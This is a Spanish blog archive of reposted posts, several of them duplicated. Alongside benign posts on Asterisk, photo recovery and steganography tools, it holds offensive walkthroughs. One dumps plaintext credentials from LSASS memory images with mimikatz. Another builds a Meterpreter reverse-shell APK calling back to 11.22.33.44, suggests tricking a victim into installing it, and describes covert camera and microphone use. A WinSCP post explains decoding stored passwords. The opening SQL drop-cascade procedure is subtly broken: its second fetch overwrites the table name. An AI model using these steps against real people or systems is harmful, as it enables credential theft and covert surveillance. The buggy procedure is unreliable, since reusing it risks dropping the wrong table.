En Oracle, la sintaxis para borrar una tabla admite el modificador

"CASCADE CONSTRAINTS". Estas dos palabritas mágicas borran primero todas

las Foreing Keys que referencian a la tabla y luego, recién después se

borra la tabla.

En SQL Server esto no existe. Es decir, si uno

quiere borrar una tabla que es referenciada por otras tablas, primero

tiene que borrar "a mano" las FKs y luego recién podrá borrar la tabla.

En caso contrario, se encontrará con un simpático mensaje:

Msg 3726, Level 16, State 1, Line 1

Could not drop object 'ent_campana' because it is referenced by a FOREIGN KEY constraint.

Acá

dejo un muy modesto store procedure en Transact SQL que hace esto. Es

un burdo ejemplo de lo mal que uno puede programar cerca de la

medianoche, pero al menos funciona :)

-- USO:

-- droptable_cascade 'mytable'

create procedure droptable_cascade (@table_name varchar(500))

as

declare @fk_table_name varchar(500);

declare @const_name varchar(500);

declare vcursor cursor for

select const.name as const_name, fk_table.name fk_table_name

from sysobjects const

, sysobjects fk_table

, sysreferences sr

where const.id = sr.constid

and fk_table.id = sr.fkeyid

and sr.rkeyid = (select id from sysobjects where name = @table_name)

open vcursor

fetch next from vcursor

into @const_name, @fk_table_name

while @@fetch_status = 0

begin

exec ('alter table ' + @fk_table_name + ' drop constraint ' + @const_name);

-- Avanzamos otro registro

fetch next from vcursor

into @const_name, @table_name

end

close vcursor

deallocate vcursor

exec ('drop table ' + @table_name);

Fuente: http://laboticadellanga.blogspot.com/2009/01/drop-table-cascade-constraints-sql.html

http://stackoverflow.com/questions/6196878/equivalent-for-drop-table-table-name-cascade-constraints-in-sql-server

miércoles, 27 de noviembre de 2013

Obtención de contraseñas en claro mediante volcados de memoria (dmp) con WinDbg y la extensión de mimikatz

Como ya sabéis, con mimikatz podemos obtener los hashes/contraseñas accediendo directamente al proceso o a un minidump de LSASS. Sin embargo, los contenidos de la memoria de LSASS están también "disponibles" a través de otras fuentes:

- copias de memoria de máquinas virtuales (archivos .vmem, etc.)

- archivos de hibernación (archivos hiberfil.sys)

- archivos de volcado de memoria crashdump (.dmp)

...

Hasta ahora mimikatz no podía tratar directamente estas fuentes de datos porque es relativamente complejo (aunque posible) crear un traductor de direcciones virtuales a físicas para todos los modos de direccionamiento (especialmente con las características de Microsoft) y porque el administrador de memoria de Windows no puede garantizar el mapeo de memoria virtual-física durante un tiempo T.

Por eso "Gentil Kiwi" ha creado una extensión para la herramienta más adecuada para la lectura de volcados de memoria (el formato "crashdump") y la manipulación de los símbolos: WinDBG!.

Veamos un ejemplo del uso de esta extensión mediante el análisis y la extracción de un fichero .vmem de una máquina virtual Win7 de VMWare, es decir, el fichero que contiene un backup de la paginación de memoria y que se genera automáticamente al pausar y guardar el estado de una VM.

Empezamos analizando el volcado mediante Volatility y visualizando nuestro objetivo lsass.exe (Local security authentication server):

Lo primero que tenemos que hacer es convertir el fichero .vmem a formato .dmp, el estándar diseñado por Microsoft para depuración. En nuestro caso lo haremos también mediante Volatility:

Ahora que tenemos el fichero .dmp lo abrimos con WinDbg (control + D):

A continuación simplemente cargamos la librería mimilib.dll:

Después hay que situarse en el contexto del proceso LSASS:

Y finalmente ejecutar el comando !mimikatz:

Fuente: WinDbg et l’extension de mimikatz

http://www.hackplayers.com/2013/11/obtencion-de-contrasenas-en-claro-mediante-dumps.html

- copias de memoria de máquinas virtuales (archivos .vmem, etc.)

- archivos de hibernación (archivos hiberfil.sys)

- archivos de volcado de memoria crashdump (.dmp)

...

Hasta ahora mimikatz no podía tratar directamente estas fuentes de datos porque es relativamente complejo (aunque posible) crear un traductor de direcciones virtuales a físicas para todos los modos de direccionamiento (especialmente con las características de Microsoft) y porque el administrador de memoria de Windows no puede garantizar el mapeo de memoria virtual-física durante un tiempo T.

Por eso "Gentil Kiwi" ha creado una extensión para la herramienta más adecuada para la lectura de volcados de memoria (el formato "crashdump") y la manipulación de los símbolos: WinDBG!.

Veamos un ejemplo del uso de esta extensión mediante el análisis y la extracción de un fichero .vmem de una máquina virtual Win7 de VMWare, es decir, el fichero que contiene un backup de la paginación de memoria y que se genera automáticamente al pausar y guardar el estado de una VM.

Empezamos analizando el volcado mediante Volatility y visualizando nuestro objetivo lsass.exe (Local security authentication server):

D:\Hacking>volatility-2.3.1.standalone.exe -f "d:\Virtual Machines\windows7\IE8- Win7-65e39c4c.vmem" --profile=Win7SP0x86 pslist

Volatility Foundation Volatility Framework 2.3.1

Offset(V) Name PID PPID Thds Hnds Sess Wow64 Star

t Exit

---------- -------------------- ------ ------ ------ -------- ------ ------ ------------------------------

0x841388a8 System 4 0 92 471 ------ 0 2013-11-26 11:05:00 UTC+0000

0x8529e930 smss.exe 268 4 5 30 ------ 0 2013-11-26 11:05:00 UTC+0000

0x85a2ad40 csrss.exe 368 348 9 551 0 0 2013-11-26 11:05:08 UTC+0000

0x85d28d40 wininit.exe 420 348 7 90 0 0 2013-11-26 11:05:11 UTC+0000

0x85d13d40 csrss.exe 428 412 10 199 1 0 2013-11-26 11:05:11 UTC+0000

0x85d36d40 winlogon.exe 476 412 6 122 1 0 2013-11-26 11:05:11 UTC+0000

0x85d62820 services.exe 520 420 24 253 0 0 2013-11-26 11:05:11 UTC+0000

0x85d57ad0 lsass.exe 536 420 9 544 0 0 2013-11-26 11:05:11 UTC+0000

0x8524d808 lsm.exe 544 420 11 155 0 0 2013-11-26 11:05:11 UTC+0000

0x85d577e0 svchost.exe 636 520 17 375 0 0 2013-11-26 11:05:12 UTC+0000

...Lo primero que tenemos que hacer es convertir el fichero .vmem a formato .dmp, el estándar diseñado por Microsoft para depuración. En nuestro caso lo haremos también mediante Volatility:

D:\Hacking>volatility-2.3.1.standalone.exe -f "d:\Virtual Machines\windows7\IE8- Win7-65e39c4c.vmem" --profile=Win7SP0x86 raw2dmp -O mem.dmp

Volatility Foundation Volatility Framework 2.3.1

Writing data (5.00 MB chunks): |................................................................................................................................

..............................................................................|Ahora que tenemos el fichero .dmp lo abrimos con WinDbg (control + D):

A continuación simplemente cargamos la librería mimilib.dll:

16.0: kd> .load d:\hacking\mimikatz_trunk\x64\mimilib.dll

.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 24 2013 21:22:48)

.## ^ ##. Windows build 7601

## / \ ## /* * *

## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )

'## v ##' http://blog.gentilkiwi.com/mimikatz

'#####' WinDBG extension ! * * */

===================================

# * Kernel mode * #

===================================

# Search for LSASS process

0: kd> !process 0 0 lsass.exe

# Then switch to its context

0: kd> .process /r /p

# And finally :

0: kd> !mimikatz

===================================

# * User mode * #

===================================

0:000> !mimikatz

===================================

16.0: kd> Después hay que situarse en el contexto del proceso LSASS:

16.0: kd> !process 0 0 lsass.exe

PROCESS 85d57ad0 SessionId: 0 Cid: 0218 Peb: 7ffd3000 ParentCid: 01a4

DirBase: 3eca00e0 ObjectTable: 882e2288 HandleCount: 544.

Image: lsass.exe

16.0: kd> .process /r /p 85d57ad0

Implicit process is now 85d57ad0

Loading User Symbols

..........................................................Y finalmente ejecutar el comando !mimikatz:

Fuente: WinDbg et l’extension de mimikatz

http://www.hackplayers.com/2013/11/obtencion-de-contrasenas-en-claro-mediante-dumps.html

Contraseñas de las sesiones con WinSCP

Afortunadamante poco a poco se está sustituyendo el uso de FTP por SCP o SFTP sobre SSH-1 y SSH-2 para la transferencia de ficheros en Internet.

Quizás unos de los clientes más utilizados bajo Windows es WinSCP. Esta herramienta te permite almacenar sesiones y también guardar sus respectivas contraseñas, algo en principio no recomendable:

Por defecto, WinSCP realiza una serie de sencillas operaciones bit a bit usando el nombre de usuario concatenado con el nombre de máquina y almacena la contraseña cifrada en la cadena del registro "HKEY_Current_User\Software\Martin Prikryl\WinSCP 2\Sessions" o en un fichero INI localizado en el mismo path del ejecutable del programa:

Revertir las funciones y obtener la contraseña en claro es trivial y, como WinSCP además es de código abierto y se pueden encontrar las funciones correspondientes (Security.cpp), existen ya varias herramientas como winscppwd, astlog y hasta un módulo de Metasploit. Incluso podréis usar en línea http://codedementia.com/WinSCP/index.php aunque yo nunca recomiendo introducir contraseñas reales en este tipo de portales.

¿La solución? Activar la opción de usar una Contraseña maestra para que las contraseñas se cifren mediante AES256:

Quizás unos de los clientes más utilizados bajo Windows es WinSCP. Esta herramienta te permite almacenar sesiones y también guardar sus respectivas contraseñas, algo en principio no recomendable:

Por defecto, WinSCP realiza una serie de sencillas operaciones bit a bit usando el nombre de usuario concatenado con el nombre de máquina y almacena la contraseña cifrada en la cadena del registro "HKEY_Current_User\Software\Martin Prikryl\WinSCP 2\Sessions" o en un fichero INI localizado en el mismo path del ejecutable del programa:

[Sessions\usuario@ftp.pruebas.cz]

HostName=ftp.pruebas.cz

UserName=usuario

FSProtocol=2

Password=B22F7258DC45B2991A080D15191F150B1A6C6F2F3A282C7235393F35712F392C2A353F35332B123F22310839312C332E3D302D6E6BRevertir las funciones y obtener la contraseña en claro es trivial y, como WinSCP además es de código abierto y se pueden encontrar las funciones correspondientes (Security.cpp), existen ya varias herramientas como winscppwd, astlog y hasta un módulo de Metasploit. Incluso podréis usar en línea http://codedementia.com/WinSCP/index.php aunque yo nunca recomiendo introducir contraseñas reales en este tipo de portales.

¿La solución? Activar la opción de usar una Contraseña maestra para que las contraseñas se cifren mediante AES256:

Fuente:http://www.hackplayers.com/2013/11/ten-cuidado-si-guardas-las-contrasenas-de-WinSCP.html



X5S – Encuentra fallos XSS, LFI y RFI fácilmente

X5S es una herramienta desarrollada por la empresa de seguridad Casaba, con la finalidad de ayudar a los desarrolladores web a encontrar vulnerabilidades o problemas de seguridaden sus aplicaciones.

Con X5S tendremos a la mando una cantidad de utilidades que nos permitirán agilizar el proceso de detección y manipulación de parámetros mal filtrados, causantes de la mayoría de problemas en las aplicaciones web, también nos permite automatizar pruebas para verificar si los campos de entrada o parámetros de nuestra aplicación son vulnerables a fallos como XSS,LFI, RFI.

Aunque X5S es una herramienta gratuita y de código abierto, desafortunadamente solo esta disponible para entornos Windows, pero si eres desarrollador web y te preocupa la seguridad de tus creaciones, no dudes en bajar testar tu código con ella.

Descargar X5S

HttpBee la Navaja Suiza de las Aplicaciones Web

HttpBee es la Navaja Suiza para la auditoría de aplicaciones web. Puede crear múltiples subprocesos y integrado un motor de scripting como también una linea de comandos, aparte de esto también puede correr como servicio por lo tanto puede ser parte de un framework distribuido.

Esta herramienta esta pensada especialmente para usuarios avanzados, no hay casi documentación ni guias, si alguien esta dispuesto a escribir un manual o tutorial sobre este programa QUE LO HAGA (yo lo publicare en la pagina si me lo envian).

Instalación:

Para instalar el HttpBee es necesario tener una versión del LUA 5.1.X (pueden bajarlo dehttp://www.lua.org/ftp/).

También necesitas la librería PCREY (http://www.pcre.org/).

HttpBee no es un script que use ./configure, por lo que tendrá que cambiar directamente el Makefile antes de construirlo. Busque en la sección CFLAGS y CXXFLAGS. – DOS_X (o -DLINUX, o -DWINDOWS es básicamente un ajuste para su plataforma, además, ajustarse los pathes).

Modo de Uso

La carpeta ‘modules’ contiene los plugins lua que el HttpBee usa para realizar sus tareas de evaluacion. Ud puede correr HttpBee asi ./httpbee -spath/to/modules/script.lua -t 255 -h localhost (Especificar un número distinto de los hilos en paralelo impactará el rendimiento del sistema)

Scripting

La forma en que el motor de scripting es aplicado en HttpBee es relativa a la arquitectura del HttpBee en si. HttpBeemantiene un conjunto de hilos que se utiliza para la ejecución paralela de tareas. Por lo tanto, la ejecución de los scripts HttpBee no es lineal. En lugar de ello, hay ciertas funciones que se realizan en determinadas fases del proceso de escaneado.

Descargar el HttpBee:

Mas Información:

martes, 26 de noviembre de 2013

Consultar las llamadas/canales activos en ASTERISK desde la consola

Buenas.

Algunos momentos nos encontramos en el dilema de ver las llamadas activas pero desde el Cli de asterisk se dificulta cuando esta en modo verbose, asi que la solución es hacer un script desde consola para observarlas sin necesidad de entrar al cli de asterisk:

Dejo los comandos y el script ya es pan comido.

Ver el numero de canales activos:

watch "asterisk -vvvvvrx 'show channels' | grep channels"

Ver el numero de llamadas activas:

watch "asterisk -vvvvvrx 'show channels' | grep calls"

Ver los canales activos:

watch "asterisk -vvvvvrx 'show channels verbose'"

Mas comandos en:

Fuentes:

martes, 25 de junio de 2013

Nuevo meterpreter para android,

Hace ya una buena temporada que venía haciendo un "marcaje de cerca" a ESTE "Pull Request"

que existía en el GitHub sobre una iniciativa para portar el

Meterpreter Java para Android, que aunque pueda parecer trivial porque

las aplicaciones de Android se programan en Java, no es exactamente

portable el Java "habitual" que el Java para la máquina virtual Dalvik

que tenemos en nuestros Android.

Durante este tiempo he ido bajándome el fork de Metasploit de timwr,

que ha sido una de las personas que más han contribuido en esta nueva

versión del Meterpreter, y la verdad es que lleva tiempo siendo bastante

estable, salvo algún error que me encontré que tuve que arreglar

desempaquetando el APK, modificando alguna cosa y volviéndolo a

empaquetar para su uso.

Finalmente, después de mucha espera, hoy mismo he visto que se ha hecho

un commit de esta funcinalidad hace unos pocos días, por lo que en

teoría ya tenéis la funcionalidad en el fork principal de Metasploit.

Vamos a ver si es verdad:

$ ./msfupdate

[*]

[*] Attempting to update the Metasploit Framework...

[*]

[...]

create mode 100644 external/source/javapayload/androidpayload/library/src/androidpayload/stage/Meterpreter.javacreate mode 100644 external/source/javapayload/androidpayload/library/src/androidpayload/stage/Shell.java

create mode 100644 external/source/javapayload/androidpayload/library/src/androidpayload/stage/Stage.java

create mode 100644 external/source/javapayload/androidpayload/library/src/com/metasploit/meterpreter/AndroidMeterpreter.java

create mode 100644 external/source/javapayload/androidpayload/library/src/com/metasploit/meterpreter/android/stdapi_fs_file_expand_path_android.java

create mode 100644 external/source/javapayload/androidpayload/library/src/com/metasploit/meterpreter/android/stdapi_sys_process_get_processes_android.java

La cosa pinta bien ¿no? Sí que parece que hay ficheros que nos hacen

pensar que la funcionalidad del nuevo Meterpreter para Android ha sido

incorporada. Vamos a ver la ayuda de msfpayload, a ver si confirma

nuestra teoría:

$ ./msfpayload -l | grep -i android

android/meterpreter/reverse_tcp Connect back stager, Run a meterpreter server on Android

android/shell/reverse_tcp Connect back stager, Spawn a piped command shell (sh)

¡Genial! Parece que se acabó eso de tener que instalar dos forks de

Metasploit, uno el estandar y el otro con esta funcionalidad. Vamos a

generar un APK con un Meterpreter con reverse shell, a ver si

conseguimos que alguien se lo instale y jugamos un poco con él :)

$ ./msfpayload android/meterpreter/reverse_tcp LHOST=11.22.33.44 R > meter.apk

Tenemos que decirle a msfpayload que use la salida RAW. Eso en otros

payloads nos sacaría el shellcode sin formato, pero en el caso de

Android nos saca el APK. Veámoslo:

$ file meter.apk

meter.apk: Zip archive data, at least v2.0 to extract

Nos dice que es un ZIP, pero es que en realidad un fichero APK no es más

que un ZIP que contiene una serie de ficheros con un formato

determinado. Ahora solo tenemos que instalar la aplicación en un

Android, generalmente con algún tipo de engaño. Este APK es más bien una

prueba de concepto, porque viene con un icono azul de Metasploit, pero

podría esconderse el mismo código en una aplicación que "diera el pego" y

el efecto sería el mismo. Al arrancar la aplicación se recibe la

conexión inversa.

$ ./msfcli multi/handler PAYLOAD=android/meterpreter/reverse_tcp LHOST=0.0.0.0 E

Ya hemos comprobado que el Meterpreter para Android, funcionar funciona,

pero lo que no sabemos es que funcionalidades tiene. Evidentemente,

como sucede en las versiones Java y Linux, la funcionalidad es mucho más

reducida que en la versión para Windows, pero aún así hay

funcionalidades muy interesantes que nos pueden servir para ilustrar los

riesgos de seguridad de un dispositivo móvil. Por ejemplo, viene con

funcionalidad para realizar fotografías empleando tanto la cámara

delantera como la trasera, si estuviera disponible. Otra funcionalidad

que me pareció extremadamente interesante fue la posibilidad de activar

el micrófono y usar el terminal como un micro oculto. Esta no conseguí

hacerla funcionar en el teléfono que lo probé, pero supongo que poco a

poco irán puliendo estos detalles.

Imagínatelo, comprometer un terminal móvil y poder escuchar y ver por

donde va el usuario. Sin duda un gran trabajo de la gente que ha

contribuido con este módulo y de la gente de Rapid7 al ayudar a su

integración en Metasploit.

Otra de las funcionalidades que pueden impresionar menos a nivel

mediático, pero que resultan muy peligroso a nivel corporativo, es la

posibilidad de hacer port-relaying desde el terminal móvil. Digo que

interesa a nivel corporativo porque, a un usuario "de casa", no se saca

nada haciendo un port-relay, pero en una empresa... ¿qué ocurre si

hacemos esto cuando el usuario tiene levantada la VPN que le da acceso a

la red interna de la empresa?

meterpreter> portfwd add -l 80 -r 192.168.100.10 -p 80

[*] Local TCP relay created: 0.0.0.0:80 <-> 192.168.100.10:80

Lo dicho, un gran trabajo de la colaboración de la comunidad y del

equipo de desarrollo de Metasploit que seguro que nos va a dar mucho

juego.

Fuente:http://www.pentester.es/2013/05/nuevo-meterpreter-para-android.html

Recupera tus fotografías, vídeos y canciones eliminadas o borradas de tu Android

Estos dos métodos solamente valen en terminales con almacenamiento externo, es decir, no podemos recuperar fotos, vídeos, canciones o contactos en dispositivos que solamente tengan memoria interna.Aunque suene a película policíaca, cuando alguna fotografía ha sido eliminada en un smartphone o tablet con sistema operativo Android, puede recuperarse siempre y cuando el soporte de almacenamiento no haya sufrido daños físicos. ¿No te he pasado alguna vez, que sin querer has borrado alguna instantánea y has deseado poder hacer esto? Pues, a continuación, os explicamos cómo podéis recuperarlas.

Para citada finalidad existen dos métodos. Uno de ellos, el primero, está especialmente orientado para smartphones o tablets del fabricante coreano Samsung. Si vuestro dispositivo no es de esta marca, probablemente también sea compatible y sino podéis emplear el segundo método, que pasaremos a llamar “método universal”.

Método primero (Wondershare Dr.Fone)

Antes de nada, debéis saber que vuestro smartphone o tablet debe tener permisos Root para poder llevar a cabo el proceso de recuperación. Puedes leer más sobre ROOT aquí.Con la herramienta que voy a presentar a continuación, además de fotografías, podemos recuperar mensajes, contactos y vídeos. Para que sea más llevadero, expondré el tema a modo de tutorial, por pasos.

- Lo primero de todo es descargar la herramienta para nuestro ordenador. En el caso de esta primera herramienta, sólo podremos descargarla para ordenadores con sistema operativo Windows y podéis hacerlo solamente con seguir este enlace.

- Ahora que ya hemos descargado Wondershar Dr.Fone, tenemos que activar la depuración USB y conectar el dispositivo a nuestro ordenador mediante USB.

- Acepta, en el programa, el escaneo de tu dispositivo.

- Una vez ha sido escaneado el dispositivo, se mostrará una galería de

fotografías recuperadas. Ahora, las que quieras recuperar, puedes

seleccionarlas y almacenarlas en cualquier parte de tu ordenador.

Método “universal” (Wondershare Photo Recovery)

Ahora sí que sí. Lo cierto es que si alguien se ve con la necesidad de usar el método anterior, existen maneras de, en Mac, abrir programas para Windows pero, desde luego que es más cómodo si el programa es directamente compatible con tu sistema operativo. Si tu ordenador tiene Windows, este vínculo es el tuyo, pero si usas Mac, no dudes en hacer click aquí.Con este programa podremos recuperar también vídeos y canciones. Es necesario añadir, que no solamente podremos recuperar este tipo de archivos de nuestro dispositivo Android sino que también podemos usar el programa para otros dispositivos como cámaras de foto o vídeo entre muchos otros.

- Ya sabes, antes que nada descárgate el programa en cuestión. Si ya lo tienes continúa leyendo y si necesitas descargarlo puedes utilizar estos links: Windows – Mac.

- Como con el otro programa, comenzaremos conectando el dispositivo a nuestro ordenador mediante el cable USB.

- A continuación, tendremos que aceptar el inicio de un escáner que

nos llevará a encontrar en nuestro smartphone o tablet aquellas

fotografías que hayamos eliminado anteriormente.

- Después del proceso anterior se nos mostrarán las fotografías

recuperadas y podremos seleccionar las que queramos guardar de nuevo,

las que no, podemos desecharlas.

Útiles, muy útiles

Como decía al comienzo de este artículo, muchas veces hemos borrado por error alguna fotografía, canción o vídeo de nuestro dispositivo y da mucha rabia. Seguro que más de uno habrá pensado por qué no existiría este tipo de aplicación o programa.No cabe lugar a duda que se trata de un programa extremadamente útil el cual más de uno descargaréis corriendo según vayáis leyendo las líneas de este post. De hecho, ¿llegaréis a leer esto mismo que escribo?

Disfrutad de este programa y, si tenéis tiempo entre foto y foto recuperada, podéis dejarnos vuestra opinión en un comentario.

Fuente:http://www.elandroidelibre.com/2013/06/recupera-tus-fotografias-videos-y-canciones-eliminadas-o-borradas-de-tu-android.html

viernes, 14 de junio de 2013

Recopilatorio de herramientas de esteganografía y estegoanálisis

Gracias a un paper de Pedram Hayati podemos recopilar hasta un total de 111 herramientas de esteganografía y estegoanálisis clasificadas por categorías.

Gracias a un paper de Pedram Hayati podemos recopilar hasta un total de 111 herramientas de esteganografía y estegoanálisis clasificadas por categorías.

Según

su autor, el estudio se realizó desde un perspectiva forense para

identificar qué herramientas están disponibles en Internet y cuáles de

ellas podrían ser utilizadas por organizaciones terroristas. Sea como

fuere, es un excelente recurso para tener siempre a mano un listado de

estas herramientas:

Herramientas de esteganografía en imágenes con código fuente disponible

| Steganographic Tools | JPEG | BMP | Others | Embedding Aproach | Production |

| Blindside | Yes | SDS | Yes | ||

| Camera Shy | Yes | SDS | Yes | ||

| dc-Steganograph | PCX | TDS | |||

| F5 | Yes | Yes | GIF | TDS | Yes |

| Gif Shuffle | GIF | Change the order of the color map | Yes | ||

| Hide4PGP | Yes | SDS | Yes | ||

| JP Hide and Seek | Yes | SDS | Yes | ||

| Jsteg Jpeg | Yes | SDS | Yes | ||

| Mandelsteg | GIF | SDS | Yes | ||

| OutGuess | Yes | PNG | TDS | Yes | |

| PGM Stealth | PGM | Yes | |||

| Steghide | Yes | SDS | Yes | ||

| wbStego | Yes | SDS | Yes | ||

| WnStorm | PCX | Yes | |||

| SYND(E) | Yes | SDS | Yes |

TDS - Transform Domain Steganography

SDS - Spatial Domain Steganography (LSB Replacement and LSB Matching)

Herramientas de esteganografía en imágenes sin código fuente disponible

| Image Steganographic Tools | BMP | JPEG | GIF | PNG | TGA | Other | Production | License |

| Crypto123 | Yes | Yes | Yes | S | ||||

| Hermetic Stego | Yes | Yes | S | |||||

| IBM DLS | Yes | Yes | Yes | Yes | Yes | S | ||

| Invisible Secrets | Yes | Yes | Yes | Yes | S | |||

| Info Stego | Yes | Yes | Yes | Yes | S | |||

| Syscop | Yes | Yes | S | |||||

| StegMark | Yes | Yes | Yes | Yes | Yes | TIF | Yes | S |

| Cloak | Yes | S | ||||||

| Contraband Hell | Yes | Yes | F | |||||

| Contraband | Yes | Yes | F | |||||

| Dound | Yes | Yes | F | |||||

| Gif it Up | Yes | Yes | F | |||||

| Camouflage | Yes | Yes | Yes | F | ||||

| Hide and Seek | Yes | Yes | Yes | F | ||||

| InThePicture | Yes | Yes | F | |||||

| S-Tools | Yes | Yes | F | |||||

| Jpegx | Yes | Yes | F | |||||

| Steganos | Yes | DIB | Yes | F | ||||

| BMP Secrets | Yes | |||||||

| DCT-Steg | Yes | |||||||

| Digital Picture Envelope | Yes | |||||||

| EikonAmark | Yes | |||||||

| Empty Pic | Yes | |||||||

| Encrypt Pic | Yes | |||||||

| EzStego | Yes | |||||||

| BMP Embed | Yes | |||||||

| BMPTable | Yes | |||||||

| StegoTif | Yes | TIF | ||||||

| Hide Unhide | TIF | |||||||

| In Plain View | Yes | |||||||

| Invisible Encryption | Yes | |||||||

| JK-PGS | PPM | |||||||

| Scytale | PCX | |||||||

| appendX | Yes | Yes | Yes |

S – Shareware License

F – Freeware License

Herramientas de esteganografía en audio| Audio Steganographic Tools | MP3 | WAV | Others | Production | License |

| Info Stego | Yes | Yes | Shareware | ||

| ScramDisk | Yes | Yes | Shareware | ||

| MP3Stego | Yes | Yes | Open Source | ||

| StegoWav | Yes | Yes | Open Source | ||

| Hide4PGP | Yes | VOC | Yes | Open Source | |

| Steghide | Yes | AU | Yes | Open Source | |

| S-Tool | Yes | Yes | Open Source | ||

| Invisible Secrets | Yes | Yes | Commercial | ||

| Paranoid | Yes | Yes | Commercial | ||

| Steganos | Yes | VOC | Yes | Commercial |

| Text Steganographic Tools | Plain Text | Other | Source Code | License | Production |

| PGPn123 | Yes | Shareware | Yes | ||

| Nicetext | Yes | Yes | Open Source | Yes | |

| Snow | Yes | Yes | Open Source | Yes | |

| Texto | Yes | Yes | Open Source | Yes | |

| Sam's Big Play Maker | Yes | Yes | Open Source | Yes | |

| Steganosaurus | Yes | Yes | Open Source | Yes | |

| FFEncode | Yes | Open Source | Yes | ||

| Mimic | Yes | Open Source | Yes | ||

| wbStego | Yes | HTML. PDF | Yes | Open Source | Yes |

| Spam Mimic | Yes | Not Specified | Yes | ||

| Secret Space | Yes | Not Specified | Yes | ||

| WitnesSoft | Yes | Yes | No longer in production | Yes | |

| MergeStreams | Hides excel file in word | Freeware | Yes | ||

| Steganos | Yes | HTML | Commercial | Yes | |

| Invisible Secrets | HTML | Commercial | Yes | ||

| Stelin | Yes | Yes | GNU | No | |

| StegoSense | Yes | GNU | Yes | ||

| Fuse | Yes | Freeware | Yes | ||

| StegB64.py | Yes | bin | Yes | Freeware | Yes |

| Horrografia | Yes | Freeware | Yes |

| File System Steganographic Tools | Location of Embedding | Source Code | License | Production |

| Disk Hide | Windows Registry | No | No | |

| Drive Hider | Windows Registry | No | No | |

| Easy File & Folder Protector | VXD driver, Windows Kernel | No | Shareware | Yes |

| Invisible Files 2000 | Hard Disk | No | Shareware | Yes |

| Magic Foders | File System | No | Shareware | Yes |

| Dark Files | File System | No | Shareware | Yes |

| bProtected 2000 | File System | No | Shareware | Yes |

| BuryBury | File System | No | Shareware | Yes |

| StegFS | File System | Yes | Open Source | Yes |

| Folder Guard Jr | File System | No | Freeware | Yes |

| Dmagic | File System | No | Freeware | Yes |

| BackYard | File System | No | No | |

| Snowdisk | Disk Space | No | No | |

| Masker | Any file (Image, Text, Audio, Video) | No | Shareware | Yes |

| Anahtar | 3.5-inch diskette | No | No | |

| Hide Folders | No | Shareware | Yes | |

| Hidden | No | No | ||

| Paranoid | No | No | ||

| Diskhide | No | No |

| Miscellaneous Steganographic Tools | Cover Media | Source Code | License |

| GZSteg | .gz files | ||

| InfoStego | Image, audio, video | Shareware | |

| KPK File | Word, BMP | Shareware | |

| S-Mail | .exe and .dll files | ||

| Hiderman | Many different media | Shareware | |

| StegMark | Image, audio, video | ||

| Steghide | JPEG, BMP, WAV, AU | Yes | |

| S-Tools | BMP, GIF, WAV | Not sure | |

| Hydan | Program Binaries | Yes | Open Source |

| Covert.tcp | TCP/IP Packets | Yes | Open Source |

| Hard Disk Steganographic Tools | Tools Analyzed | Detection Approach | Extraction Approach | Destruction Approach |

| 2Mosaic | Removes stego content from any images | Break Apart | ||

| StirMark Benchmark | Removes stego content from any images | Resample | ||

| Phototile | Removes stego content from any images | Break Apart | ||

| Steganography Analyzer Real-Time Scanner | Analyzes Network Packets | Signature | ||

| StegBreak | Jsteg-shell, JPhide, and Outguess 0.13b | Dictionary | ||

| StegDetect | Jsteg, JPhide, Invisible Secrets, Outguess 01.3b, F5, appendX, Camouflage | Statistical | ||

| StegSpy | Hiderman, JPHIde and Seek, Masker, JPegX, Invisible Secrets | |||

| Stego-Suite | Detects Stego Image and Audio file | Dictionary |

Fuente: http://www.hackplayers.com/2011/12/recopilatorio-de-herramientas-de.html

Suscribirse a:

Comentarios (Atom)